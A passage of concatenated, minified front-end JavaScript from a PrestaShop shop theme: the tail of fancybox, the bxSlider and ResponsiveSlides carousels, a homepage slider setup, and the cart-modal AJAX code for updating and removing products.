fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
jQuery(document).ready(function($){var homesliderConfig={speed:500,timeout:$('.homeslider-container').data('interval'),nav:!0,random:!1,pause:$('.homeslider-container').data('pause'),maxwidth:"",namespace:"homeslider",before:function(){},after:function(){}};$(".rslides").responsiveSlides(homesliderConfig)});/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){var $body=$('body');$body.append(modal);$body.one('click','#blockcart-modal',function(event){if(event.target.id==='blockcart-modal'){$(event.target).remove()}})};prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}
$.post(refreshURL,requestData).then(function(resp){var html=$('<div />').append($.parseHTML(resp.preview));$('.blockcart').replaceWith($(resp.preview).find('.blockcart'));if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})})});$(document).on("click",'#blockcart-modal .btn-touchspin',function(){var touchspin=$(this).attr('data-qty');var id_product=$(this).parent('.input-group-btn-vertical').attr('data-idproduct');var id_product_attribute=$(this).parent('.input-group-btn-vertical').attr('data-idattribute');var id_customization=$(this).parent('.input-group-btn-vertical').attr('data-idcustomization');var token=prestashop.static_token;const template=`<div class="faceted-overlay">
      <div class="overlay__inner">
      <div class="overlay__content"><span class="spinner"></span></div>
      </div>
      </div>`;$('body').append(template);var requestData={token:token,id_product:id_product,id_product_attribute:id_product_attribute,id_customization:id_customization,update:1,ajax:1,op:touchspin,action:"update"};$.ajax({url:prestashop.urls.pages.cart,method:'POST',data:requestData,dataType:'json',}).then(function(resp){$('#blockcart-modal .qty_'+id_product+'_'+id_product_attribute).val(resp.quantity);$('#blockcart-modal .modal-title span').html(resp.cart.products_count);$('#blockcart-modal .product-total .value').html(resp.cart.totals.total.value);$('#blockcart-modal .subtotals_modal .value').html(resp.cart.totals.total.value);$('#blockcart-modal .product-tax .value').html(resp.cart.subtotals.tax.value);$('#blockcart-modal .subtotals_shipping .value').html(resp.cart.subtotals.shipping.value);$('.faceted-overlay').remove()}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp});$('.faceted-overlay').remove()})});$(document).on("click",'#blockcart-modal .delete_product',function(){console.log('ent4ra');var id_product=$(this).attr('data-idproduct');var id_product_attribute=$(this).attr('data-idattribute');var token=prestashop.static_token;const template=`<div class="faceted-overlay">
      <div class="overlay__inner">
      <div class="overlay__content"><span class="spinner"></span></div>
      </div>
      </div>`;$('body').append(template);var requestData={token:token,id_product:id_product,id_product_attribute:id_product_attribute,delete:1,ajax:1,action:"update"};$.ajax({url:prestashop.urls.pages.cart,method:'POST',data:requestData,dataType:'json',}).then(function(resp){$('.modal_product_'+id_product+'_'+id_product_attribute).remove();$('#blockcart-modal .qty_'+id_product+'_'+id_product_attribute).val(resp.quantity);$('#blockcart-modal .modal-title span').html(resp.cart.products_count);$('#blockcart-modal .product-total .value').html(resp.cart.totals.total.value);$('#blockcart-modal .subtotals_modal .value').html(resp.cart.totals.total.value);$('#blockcart-modal .product-tax .value').html(resp.cart.subtotals.tax.value);$('#blockcart-modal .subtotals_shipping .value').html(resp.cart.subtotals.shipping.value);$('.faceted-overlay').remove()}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp});$('.faceted-overlay').remove()})})});